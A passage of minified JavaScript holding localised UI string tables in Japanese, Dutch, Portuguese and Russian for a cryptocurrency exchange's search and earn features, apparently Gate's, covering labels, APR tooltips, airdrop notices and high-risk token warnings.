{time}","marketlist.points.airdrop":"\u30dd\u30a4\u30f3\u30c8AirDrop","alpha.tab.luckypool":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb","alpha.tab.treasurehunt":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8","future.center.learn.more":"\u3055\u3089\u306b\u8a73\u3057\u304f","year.roi":"{num}\u5e74\u306e\u904e\u53bbROI","per.token":"{name1} \u3042\u305f\u308a {num} {name2}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u81ea\u52d5\u6295\u8cc7","lend_earn.eth2.staking":"\u30b9\u30c6\u30fc\u30ad\u30f3\u30b0","finances.dual.investment":"\u30c7\u30e5\u30a2\u30eb\u6295\u8cc7","clc.crypto":"\u6697\u53f7\u8cc7\u7523\u30ed\u30fc\u30f3","inst.quant.title":"\u30af\u30aa\u30f3\u30bf\u30e0\u30d5\u30a1\u30f3\u30c9","promo.financialList.est.apr":"\u63a8\u5b9aAPR","realtime.rate":"\u30ea\u30a2\u30eb\u30bf\u30a4\u30e0APR","auto_invest":"\u81ea\u52d5\u6295\u8cc7","high.rate":"\u9ad8\u91d1\u5229","new.user":"\u65b0\u898f\u30e6\u30fc\u30b6\u30fc","ai.summarizing":"AI \u304c\u8981\u7d04\u3057\u3066\u3044\u307e\u3059\u2026","trade.hot.search.history.perp":"\u5148\u7269","no.results":"\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093","no.match.try":"\u4e00\u81f4\u3059\u308b\u7d50\u679c\u306f\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002\u5225\u306e\u8cea\u554f\u3092\u3057\u3066\u307f\u3066\u304f\u3060\u3055\u3044\u3002","calc.per":"{name1} \u3042\u305f\u308a\u306e {name2} \u3092\u8a08\u7b97\u3057\u3066\u3044\u307e\u3059","roi.day":"\u904e\u53bb {num} \u65e5\u9593\u306e ROI","roi.month":"\u904e\u53bb {num} \u304b\u6708\u9593\u306e ROI","gtpage.share.copysuccess":"\u30b3\u30d4\u30fc\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u30dc\u30fc\u30ca\u30b9","initial_offer":"\u521d\u671f","p.expand":"\u8868\u793a","collapse":"\u6298\u308a\u305f\u305f\u307f"}'),S=JSON.parse('{"All":"Alle","Spot":"Spot","Search.Moments":"Moments","Search.Announcement":"Announcement","Search.SearchHistory":"Search History","Trending coins":"Trending Coins","Earn":"Verdienen","moments.activity.btn.kyc2Refresh":"Refresh","Search.NotResult":"No results found for {searchVal}","Search.LoadFail.Tip":"Failed to load search results","Cancel":"Annuleren","Search.Margin":"Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Delivery","Options":"Opties","Search.SearchMoreCategories":"Search in more categories","Search.ViewAllSearchResult":"View all search results in {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspended","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"View more related results","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Future Events","Search.News.Market.Analysis":"Market Analysis","Explore.HowToBuy":"How to buy","Explore.PricePrediction":"{cur} Price Prediction","Search.tooManyAttemptsTips":"Too many attempts. Please try again later.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"Do you want to search for {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} Days","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Return %","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copy","HeaderActivityCenter":"Activiteitencentrum","header.Inscription":"Launch","search.Functions":"Functions","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"D","no.results.found":"No results found","More":"Meer","post.TotalReturn%":"Total Return %","liquidity":"Liquidity","24H Volume":"24U Volume","launchpad.subPrice":"Subscription Price","airdrop.claimable":"Total Airdrops","nft.endsin":"Eindigt over","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Long","Short":"Short","search.recommended":"Recommended","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Flexible Term","alpha.featured":"Alpha Featured","pilot.chain.all":"All Networks","candy.airdrop":"Airdrop","24h_vol":"24h Vol","24h_vol_h2l":"24h Volume: High to Low","liquidity_h2l":"Liquidity: High to Low","FAQ":"Veelgestelde Vragen","you_might_like":"You Might Like","gate.top.searches":"Gate Top Searches","you.may.like":"You May Like","alpha_token_high_risk":"High-Risk Token","risk.assessment":"Risk Assessment","token.high.risk":"This is a high-risk token. Please trade with caution.","token.high_risk":"High-Risk Token","liquidity.low.caution":"Liquidity is below 5K USDT. Please trade with caution.","quant.low.liquidity":"Low Liquidity","airdrop.countdown":"The Points Airdrop is about to begin. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","no.quote":"No Quote Available","airdrop.progress":"The Points Airdrop is in progress. Claim deadline: {time}","lucky.countdown":"The Lucky Pool event is about to start. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","lucky.progress":"The Lucky Pool event is in progress. Draw time: {time}. TGE tokens are tradable only after the project adds liquidity.","hunt.countdown":"The Treasure Hunt is about to start. Start time: {time}","hunt.progress":"The Treasure Hunt is in progress. End time: {time}","marketlist.points.airdrop":"Points Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"{num}-Year Historical ROI","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Auto-Invest","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Dual Investment","clc.crypto":"Crypto Loan","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"Real-Time APR","auto_invest":"Auto-Invest","high.rate":"High Interest Rate","new.user":"New User","ai.summarizing":"AI summarizing\u2026","trade.hot.search.history.perp":"Perp","no.results":"No Results Found","no.match.try":"No matching results were found. Try asking a different question.","calc.per":"Calculating {name2} per {name1}","roi.day":"{num}-Day Historical ROI","roi.month":"{num}-Month Historical ROI","gtpage.share.copysuccess":"Copy Successful","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Initial","p.expand":"Expand","collapse":"Samenvouwen"}'),f=JSON.parse('{"All":"Tudo","Spot":"Negocia\xe7\xe3o \xe0 Vista","Search.Moments":"Momentos","Search.Announcement":"An\xfancio","Search.SearchHistory":"hist\xf3rico de pesquisa","Trending coins":"Moedas de Tend\xeancia","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Atualizar","Search.NotResult":"Nenhum resultado encontrado para {searchVal}","Search.LoadFail.Tip":"Falha ao carregar os resultados da pesquisa","Cancel":"Cancelar","Search.Margin":"Margem","Search.Perpetual":"Perp\xe9tuo","Search.Delivery":"Entrega ","Options":"Op\xe7\xf5es","Search.SearchMoreCategories":"Pesquisar em mais categorias","Search.ViewAllSearchResult":"Veja todos os resultados de pesquisa em {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspenso","Search.Est.APR":"TAEG est.","Search.ViewMoreRelatedResults":"Ver mais resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Transmiss\xf5es em direto","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lise de mercado","Explore.HowToBuy":"Como comprar","Explore.PricePrediction":"Previs\xe3o de pre\xe7o da {cur}","Search.tooManyAttemptsTips":"Demasiadas tentativas. Tente novamente mais tarde.","Search.CoinInfo":"{coin} Info sobre a Moeda","Search.Coin.Message":"Pretende procurar {coin}?","finances.Lock & Earn":"Bloquear e Earn","post.daysCounter":"{0} Dias","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"% Retorno {days}D","market.pre.trading.title":"OTC pr\xe9-mercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de atividades","header.Inscription":"Launch","search.Functions":"Fun\xe7\xf5es","Pre-Market":"Pr\xe9-mercado","trade.ST":"ST","trade.day":"D","no.results.found":"Nenhum resultado encontrado","More":"Mais","post.TotalReturn%":"Retorno Total %","liquidity":"Liquidez","24H Volume":"Volume de 24H","launchpad.subPrice":"Pre\xe7o de Subscri\xe7\xe3o","airdrop.claimable":"Total de airdrops","nft.endsin":"Termina em","search.apr.tip":"TAEG = (total de recompensas lan\xe7adas na \xfaltima hora \xd7 Pre\xe7o de fecho da \xfaltima hora da moeda de recompensa) / (Total sem staking na \xfaltima hora \xd7 Pre\xe7o de fecho da \xfaltima hora da moeda em staking) \xd7 365 \xd7 24 \xd7 100%. Os dados s\xe3o atualizados de hora a hora. A TAEG \xe9 uma estimativa e prevalecer\xe1 o rendimento hom\xf3logo efetivo que finalmente receber.","simple.fixed":"Fixo","Long":"Longo","Short":"Curto","search.recommended":"Recomendado","search.starts.in":"Come\xe7a dentro de","post.flash":"Flash","flexibleTerm":"Prazo flex\xedvel","alpha.featured":"Alpha em destaque","pilot.chain.all":"Todas as redes","candy.airdrop":"Airdrop","24h_vol":"Vol. 24h","24h_vol_h2l":"Volume de 24H: alto a baixo","liquidity_h2l":"Liquidez: alta a baixa","FAQ":"Perguntas Frequentes","you_might_like":"Pode gostar","gate.top.searches":"Principais pesquisas Gate","you.may.like":"Pode gostar","alpha_token_high_risk":"Token de alto risco","risk.assessment":"Risikobewertung","token.high.risk":"Este \xe9 um token de alto risco. Negoceie com cautela.","token.high_risk":"Token de alto risco","liquidity.low.caution":"A liquidez \xe9 inferior a 5 mil USDT. Negoceie com cautela.","quant.low.liquidity":"Liquidez reduzida","airdrop.countdown":"O Airdrop de pontos est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","no.quote":"Sem or\xe7amento dispon\xedvel","airdrop.progress":"O Airdrop de pontos est\xe1 a decorrer. Prazo de reivindica\xe7\xe3o: {time}","lucky.countdown":"O evento Pool da Sorte est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","lucky.progress":"O evento Pool da Sorte est\xe1 a decorrer. Hora do sorteio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","hunt.countdown":"A Ca\xe7a ao tesouro est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}","hunt.progress":"A Ca\xe7a ao tesouro est\xe1 a decorrer. Hora de fim: {time}","marketlist.points.airdrop":"Airdrop de pontos","alpha.tab.luckypool":"Pool da sorte","alpha.tab.treasurehunt":"Ca\xe7a ao tesouro","future.center.learn.more":"Saber mais","year.roi":"ROI hist\xf3rico de {num} ano(s)","per.token":"{num} {name2} para {name1}","annual.apr":"TAEG","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investimento autom\xe1tico","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Investimento Duplo","clc.crypto":"Empr\xe9stimo de criptomoedas","inst.quant.title":"Fundo Quant","promo.financialList.est.apr":"TAEG est.","realtime.rate":"TAEG em tempo real","auto_invest":"Investimento autom\xe1tico","high.rate":"Taxa de juros elevada","new.user":"Novo utilizador","ai.summarizing":"IA a resumir...","trade.hot.search.history.perp":"Perps","no.results":"Nenhum resultado encontrado","no.match.try":"N\xe3o foram encontrados resultados correspondentes. Tente fazer uma pergunta diferente.","calc.per":"A calcular {name2} por {name1}","roi.day":"ROI hist\xf3rico de {num} dia(s)","roi.month":"ROI hist\xf3rico de {num} m\xeas(meses)","gtpage.share.copysuccess":"Copiada corretamente","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"B\xf3nus","initial_offer":"Inicial","p.expand":"Expandir","collapse":"Colapso"}'),k=JSON.parse('{"All":"\u0412\u0441\u0435","Spot":"\u0421\u043f\u043e\u0442","Search.Moments":"\u041c\u043e\u043c\u0435\u043d\u0442\u044b","Search.Announcement":"\u0410\u043d\u043e\u043d\u0441\u044b","Search.SearchHistory":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u0430","Trending coins":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043c\u043e\u043d\u0435\u0442\u044b","Earn":"Earn","moments.activity.btn.kyc2Refresh":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Search.NotResult":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u043b\u044f {searchVal}","Search.LoadFail.Tip":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","Search.Margin":"\u041c\u0430\u0440\u0436\u0430","Search.Perpetual":"\u0411\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u044b\u0435","Search.Delivery":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u044b","Options":"\u041e\u043f\u0446\u0438\u043e\u043d\u044b","Search.SearchMoreCategories":"\u041f\u043e\u0438\u0441\u043a \u0432 \u0434\u0440\u0443\u0433\u0438\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u0445","Search.ViewAllSearchResult":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 {word1}, {word2}, {word3} \u0438 \u0442.\u0434.","Search.Suspended":"\u041f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d","Search.Est.APR":"\u041f\u0440\u0438\u043c. APR","Search.ViewMoreRelatedResults":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","Search.GatePost":"Gate Post","Search.LiveStream":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","FutureEvents":"\u041f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0438\u0435 \u0441\u043e\u0431\u044b\u0442\u0438\u044f","Search.News.Market.Analysis":"\u0410\u043d\u0430\u043b\u0438\u0437 \u0440\u044b\u043d\u043a\u0430","Explore.HowToBuy":"\u041a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c","Explore.PricePrediction":"\u041f\u0440\u043e\u0433\u043d\u043e\u0437 \u0446\u0435\u043d\u044b {cur} ","Search.tooManyAttemptsTips":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u043f\u044b\u0442\u043e\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u043f\u043e\u0437\u0436\u0435.","Search.CoinInfo":"\u0418\u043d\u043e\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e {coin}","Search.Coin.Message":"\u0412\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} \u0434\u043d\u044f (\u0434\u043d\u0435\u0439)","QuantitativeCopy":"\u0411\u043e\u0442\u044b","copy.futures":"\u0424\u044c\u044e\u0447\u0435\u0440\u0441\u044b","Search.trading.apr":"{days}\u0414 \u0434\u043e\u0445\u043e\u0434 %","market.pre.trading.title":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442 OTC","header.Copy":"\u041a\u043e\u043f\u0438\u0442\u0440\u0435\u0439\u0434\u0438\u043d\u0433","HeaderActivityCenter":"\u041f\u0440\u043e\u043c\u043e\u0430\u043a\u0446\u0438\u0438","header.Inscription":"\u0417\u0430\u043f\u0443\u0441\u043a","search.Functions":"\u0424\u0443\u043d\u043a\u0446\u0438\u0438","Pre-Market":"\u041f\u0440\u0435\u043c\u0430\u0440\u043a\u0435\u0442","trade.ST":"\u0421\u0422","trade.day":"\u0414\u041d.","no.results.found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","More":"\u0415\u0449\u0435","post.TotalReturn%":"\u041e\u0431\u0449\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c %","liquidity":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c","24H Volume":"24\u0427 \u041e\u0431\u044a\u0451\u043c","launchpad.subPrice":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0438","airdrop.claimable":"\u0412\u0441\u0435\u0433\u043e A\u0438\u0440\u0434\u0440\u043e\u043f\u043e\u0432","nft.endsin":"\u0417\u0430\u043a\u0430\u043d\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f","search.apr.tip":"\u0421\u0442\u0430\u0432\u043a\u0430 (APR) = (\u0421\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u044b\u0435 \u043d\u0430\u0433\u0440\u0430\u0434\u044b \u0432\u044b\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441 \xd7 \u0446\u0435\u043d\u0430 \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f \u043c\u043e\u043d\u0435\u0442\u044b \u043d\u0430\u0433\u0440\u0430\u0434\u044b \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441) / (\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u0441\u0442\u0435\u0439\u043a\u0430\u043d\u043e \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441 \xd7 \u0446\u0435\u043d\u0430 \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f \u043c\u043e\u043d\u0435\u0442\u044b \u0432 \u0441\u0442\u0435\u0439\u043a\u0438\u043d\u0433\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0447\u0430\u0441) \xd7 365 \xd7 24 \xd7 100%. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043a\u0430\u0436\u0434\u044b\u0439 \u0447\u0430\u0441. \u0413\u043e\u0434\u043e\u0432\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0432\u043a\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0446\u0435\u043d\u043e\u0447\u043d\u043e\u0439, \u0438 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0434\u043e\u0432\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0432 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u043c \u0438\u0442\u043e\u0433\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435, \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u0438\u043b\u0443.","simple.fixed":"\u0424\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e","Long":"\u041b\u043e\u043d\u0433","Short":"\u0428\u043e\u0440\u0442","search.recommended":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e","search.starts.in":"\u041d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0447\u0435\u0440\u0435\u0437","post.flash":"\u0412\u0430\u0436\u043d\u044b\u0435","flexibleTerm":"\u0413\u0438\u0431\u043a\u0438\u0439 \u0441\u0440\u043e\u043a","alpha.featured":"\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 Alpha","pilot.chain.all":"\u0412\u0441\u0435 \u0441\u0435\u0442\u0438","candy.airdrop":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f","24h_vol":"\u041e\u0431\u044a\u0435\u043c \u0437\u0430 24\u0447.","24h_vol_h2l":"\u041e\u0431\u044a\u0435\u043c \u0437\u0430 24\u0447.: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u043a \u043d\u0438\u0437\u043a\u043e\u043c\u0443","liquidity_h2l":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a \u043d\u0438\u0437\u043a\u043e\u0439","FAQ":"\u0427\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b (FAQ)","you_might_like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f","gate.top.searches":"\u0422\u043e\u043f \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 Gate","you.may.like":"\u0412\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f","alpha_token_high_risk":"\u0412\u044b\u0441\u043e\u043a\u043e\u0440\u0438\u0441\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u043a\u0435\u043d","risk.assessment":"\u041e\u0446\u0435\u043d\u043a\u0430 \u0440\u0438\u0441\u043a\u043e\u0432","token.high.risk":"\u042d\u0442\u043e \u0442\u043e\u043a\u0435\u043d \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0440\u0438\u0441\u043a\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e.","token.high_risk":"\u0412\u044b\u0441\u043e\u043a\u043e\u0440\u0438\u0441\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u043a\u0435\u043d","liquidity.low.caution":"\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u043d\u0438\u0436\u0435 5000 USDT. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0442\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0441 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e.","quant.low.liquidity":"\u041d\u0438\u0437\u043a\u0430\u044f \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c","airdrop.countdown":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f Points \u0441\u043a\u043e\u0440\u043e \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0441\u0442\u0430\u0440\u0442\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","no.quote":"\u041d\u0435\u0442 \u043a\u043e\u0442\u0438\u0440\u043e\u0432\u043e\u043a","airdrop.progress":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f Points \u0443\u0436\u0435 \u043d\u0430\u0447\u0430\u043b\u0441\u044f. \u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f: {time}","lucky.countdown":"\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u0443\u043b\u0430 \u0432\u043e\u0442-\u0432\u043e\u0442 \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0441\u0442\u0430\u0440\u0442\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","lucky.progress":"\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u0443\u043b\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0430: {time}. \u0422\u043e\u043a\u0435\u043d\u0430\u043c\u0438 TGE \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0435\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u0438\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438.","hunt.countdown":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449 \u0441\u043a\u043e\u0440\u043e \u043d\u0430\u0447\u043d\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u043d\u0430\u0447\u0430\u043b\u0430: {time}","hunt.progress":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0412\u0440\u0435\u043c\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f: {time}","marketlist.points.airdrop":"\u0410\u0438\u0440\u0434\u0440\u043e\u043f \u0431\u0430\u043b\u043b\u043e\u0432","alpha.tab.luckypool":"\u0421\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u0439 \u043f\u0443\u043b","alpha.tab.treasurehunt":"\u041e\u0445\u043e\u0442\u0430 \u0437\u0430 \u0441\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u0430\u043c\u0438","future.center.learn.more":"\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","year.roi":"{num}-\u0433\u043e\u0434\u043e\u0432\u043e\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","per.token":"{num} {name2} \u043d\u0430 {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0410\u0432\u0442\u043e\u0438\u043d\u0432\u0435\u0441\u0442.","lend_earn.eth2.staking":"\u0421\u0442\u0435\u0439\u043a\u0438\u043d\u0433","finances.dual.investment":"\u0411\u0438\u0432\u0430\u043b\u044e\u0442\u043d\u044b\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438","clc.crypto":"\u041a\u0440\u0438\u043f\u0442\u043e\u0437\u0430\u0439\u043c\u044b","inst.quant.title":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0444\u043e\u043d\u0434","promo.financialList.est.apr":"\u041f\u0440\u0438\u043c. APR","realtime.rate":"APR \u0432 